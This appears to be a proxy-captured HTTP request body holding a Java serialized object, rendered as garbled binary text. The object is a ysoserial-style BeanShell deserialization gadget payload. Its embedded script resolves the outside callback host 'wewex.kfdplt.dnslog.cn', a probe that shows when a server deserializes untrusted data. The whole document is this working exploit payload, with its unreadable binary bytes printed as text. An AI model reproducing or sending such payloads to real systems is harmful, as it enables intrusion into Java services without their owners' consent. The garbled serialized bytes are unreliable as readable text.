 Request
Raw Params Headers Hex
methodBodyt Lbsh/BSHBlock;L modifierst Lbsh/Modifiers;L nameq~ [
paramNamest [Ljava/lang/String;xp ur [Ljava.lang.Class;� ��Z� xp vr java.lang.Objectxpq~9pq~ ppsr bsh.BSHBlock�
@d� 6� Z isSynchronizedxr bsh.SimpleNodeK�}z3g�] I id[childrent [Lbsh/Node;L
firstTokent Lbsh/Token;L lastTokenq~=L parentt
Lbsh/Node;L
sourceFileq~ xp ur [Lbsh.Node;j�7P�� xp sr bsh.BSHPrimaryExpression� �M�4�� xq~; uq~@sr bsh.BSHAllocationExpress
ion��R$��2M xq~; uq~@ sr bsh.BSHAmbiguousName�.�Bj��� L textq~ xq~; psr bsh.Token�fq4�w� I beginColumnI
beginLineI
endColumnI endLineI kindL imageq~ L nextq~=L specialTokenq~=xp'*Et javasq~J++Pt.sq~J,.Et netsq~J//Pq~Nsq~J0@Et In
etSocketAddresssq~JAAHt(sq~JBYCt "wewex.kfdplt.dnslog.cn"sq~JZZOt,sq~J[\<t 80sq~J]]It)sq~J^^Nt;sq~J_d.t return
sq~Jfh(t newsq~JjpEt Integersq~JqqHq~Usq~Jrr<t1sq~JssIq~]sq~JttNq~_sq~JuuKt}sq~JvvNq~_sq~Jvvtpppppppppppppppp
ppppppq~Rq~Fpt java.net.InetSocketAddresssr bsh.BSHArguments��� 8� xq~; uq~@ sq~B uq~@sr bsh.BSHLiteral�8a,� �w L
valueq~ xq~; pq~Vq~Vq~tpt wewex.kfdplt.dnslog.cnq~Vq~Vq~rpsq~B uq~@sq~v pq~Zq~Zq~ypsr
bsh.Primitive& BqJ�j} L valueq~ xpsr java.lang.Integer ���8 I valuexr java.lang.Number��� ��� xpPq~Zq~Zq~rpq~Tq~\
q~Fpsq~J#%(q~cq~Kpq~\q~Cpq~�q~\q~?psr bsh.BSHReturnStatement&3<�ro$� I kindxq~;#uq~@sq~B uq~@sq~E uq~@ sq~H pq~d
q~dq~�pt Integersq~q uq~@sq~B uq~@sq~v pq~gq~gq~�psq~|sq~~q~gq~gq~�pq~fq~iq~�pq~bq~iq~�pq~bq~iq~�pq~`q~jq~?p.s
q~J!!Jt{q~�pq~ksr bsh.BSHMethodDeclaration6C��@ p� I firstThrowsClauseI numThrowsL blockNodeq~2L
modifiersq~3L nameq~ L
paramsNodet Lbsh/BSHFormalParameters;L
returnTypeq~ L returnTypeNodet Lbsh/BSHReturnType;xq~; uq~@ sr bsh.BSHFormalParametersJ���� I numArgs[
paramNamesq~4[
paramTypesq~0[ typeDescriptorsq~4xq~; uq~@ sr bsh.BSHFormalParameter I�`Y�<� L nameq~ L typeq~ xq~;uq~@sr bsh.BSH
Type�b��( �� I arrayDimsLbaseTypeq~ L
descriptorq~ L typeq~ xq~; uq~@sq~H psq~J
Et Objectsq~J Et foosq~J Oq~Ysq~J Et Objectsq~J Et barsq~J Iq~]q~�ppppppq~�q~�pt Objectq~�q~�q~�pq~9pq~9q~�q~�
q~�pq~�q~9sq~�uq~@sq~�
uq~@sq~H pq~�q~�q~�pt Objectq~�q~�q~�pq~9pq~9q~�q~�q~�pq~�q~9sq~JHq~Uq~�pq~�q~�p ur [Ljava.lang.String;��V��{G
xp q~�q~�q~7pq~?sq~J Eq~.q~�pq~kptqinline evaluation of: ``compare(Object foo, Object bar) { new
java.net.InetSocketAddress("wewex.kfdplt.d . .
''q~?pq~.q~�ppppq~.q~�xppt globalpppsq~ ?@w t bshsr bsh.Variable���� L lhst Lbsh/LHS;L
modifiersq~3L nameq~ L typeq~ L typeDescriptorq~ L valueq~ xpppq~�ppsq~
sq~ pppsq~ ?@w t Interpreterq~ t EvalErrorq~ xsq~uq~
q~"pppppppppxpsq~uq~
q~%q~&q~'q~(q~)q~*q~+q~,ppxppppt
Bsh Objectppq~�sq~ ?@w t interactivesq~�ppq~�ppsq~|sr java.lang.Boolean�
r��� Z valuexptevalOnlysq~�ppq~�ppsq~|sq~�t helpsq~�ppq~�ppsq~
sq~ pppsq~ ?@w t Interpreterq~ t EvalErrorq~ xsq~uq~
q~"pppppppppxpsq~uq~
q~%q~&q~'q~(q~)q~*q~+q~,ppxppppt Bsh Command Help
Textppq~�pxpsq~ q~�t cwdsq~�ppq~�ppt7/Users/c0ny1/Documents/codebak/ysoserial-for-woodpeckert systemsq~�ppq~�pps
q~
sq~ pppsq~ ?@w t Interpreterq~ t EvalErrorq~ xsq~uq~
q~"pppppppppxpsq~uq~
q~%q~&q~'q~(q~)q~*q~+q~,ppxppppt Bsh Shared System
Objectppq~�pxpsq~ q~�t sharedsq~�ppq~�ppq~�xxpsq~ q~�xxpq~ w sq~~q~�x